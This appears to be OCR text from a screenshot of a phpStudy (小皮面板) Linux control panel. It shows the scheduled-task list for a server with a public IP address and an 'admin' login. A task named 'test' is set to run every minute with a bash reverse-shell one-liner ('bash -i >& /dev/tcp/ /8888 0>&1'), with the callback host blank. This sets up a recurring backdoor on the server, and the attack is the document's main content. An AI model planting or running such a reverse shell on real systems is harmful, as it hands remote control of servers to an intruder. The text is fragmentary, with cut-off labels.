 小皮面板
我的工单
admin
39.106.20.178
首页
网站
FTP
数据库
文件
操作日志
计划任务
软件管理
监控
网站防火墙
监控大屏
首页 / 计划任务列表
计划任务，主要用于
点击计划任务名称，
* 使用教程：https:/
任务列表
添加任务
ID 任务名称
6 test 执行 脚本 日志 修改 删除
2 uedito 执行 脚本 日志 修改 删除
1 巡检网 执行 日志
Shell脚本
注：脚本内容添加前，请先确保脚本程序能否正常运行
* 使用教程：https://www.xp.cn/phpstudy-linux/tasks-shell.html
任务名称 test
执行周期 N分钟 1 分钟
脚本内容 bash -i >& /dev/tcp/ /8888 0>&1
保存